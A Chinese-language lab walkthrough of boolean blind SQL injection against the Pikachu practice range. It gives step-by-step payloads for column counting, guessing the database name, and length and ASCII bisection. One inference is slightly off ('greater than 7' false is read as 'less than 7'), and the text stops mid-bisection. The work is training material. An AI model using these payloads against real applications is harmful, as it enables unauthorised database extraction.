一、靶场实践
(三)、盲注(base on boolian)

1、为增加难度,先修改以下数据库源代码。


测试一下,修改成功!

2、测试一下是否存在注入点


存在注入点!
3、使用 kobe' order by 1# 命令试试



当输入 kobe' order by 3# 指令后,提示username不存在,这说明该表有两列
4、输入 kobe' and database()='pikachu'# 指令通过返回的提示可以猜出数据库的名称

5、加入不知道数据库的名称,我们输入 kobe' and database()='aaa'# 指令进行抓包

将该包发送到群处理


通过批量破解数据库名字,得到数据库的名字为pikachu


6、在知道数据库名字后,我们开始破解表名
在数据库中输入 select table_name from information_schema.tables where table_schema='pikachu' limit 0,1 指令
7、下面进行盲注:
通过and语句和数据库名字长度与一个数值进行比较通过返回的结果来判断数据库名称的长度。
输入 kobe' and length(database()) > 2# 指令,回显出“用户存在”这说明数据库名字长度大于2

输入 kobe' and length(database()) > 7# 指令,回显“用户不存在”这说明数据库名字长度小于7

输入 kobe' and length((database())) > 6# ,数据库名字长度大于6,数据库名字长度大于6不大于7,这说明数据库名字长度为7
8、在知道数据库名字长度为7后利用ASCII码判断数据库具体的名字
kobe' and (select ascii(substr(database(),1,1))) > 100#
分解:
kobe' and(A) > 100# —— 将A与进行比较
A = select ascii(B) —— 取B的ascii码
B = substr(database(),x,1) —— x最大取7(数据库名字长度为7),截取返回值的各个字符
输入 kobe' and (select ascii(substr(database(),1,1))) > 100#

输入 kobe' and (select ascii(substr(database(),1,1))) > 110#

输入 kobe' and (select ascii(substr(database(),1,1))) > 120#

输入 kobe' and (select ascii(substr(database(),1,1))) > 115#

输入 kobe' and (select ascii(substr(database(),1,1))) > 114#

输入 kobe' and (select ascii(substr(database(),1,1))) > 111#

输入 kobe' and (select ascii(substr(database(),1,1))) > 112#
